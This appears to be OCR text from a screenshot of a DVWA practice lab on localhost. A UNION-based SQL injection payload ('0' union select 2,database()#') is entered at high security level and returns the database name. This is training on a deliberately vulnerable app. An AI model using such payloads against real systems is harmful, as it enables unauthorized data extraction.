 Vulnerability: SQL Injection ::
127.0.0.1/dvwa/vulnerabilities/sqli/
IP
火狐官方站点 常用网址 web 江大 作业 网站 Web安全实战系列：... 比赛关卡-2022年春秋... 春秋云境.com 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select 2,database()#
First name: 2
Surname: dvwa
More Information
https://www.se
https://en.wikip
https://www.ne
https://owasp.
https://bobby-t
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fir...
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 0' union select 2,database()#
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*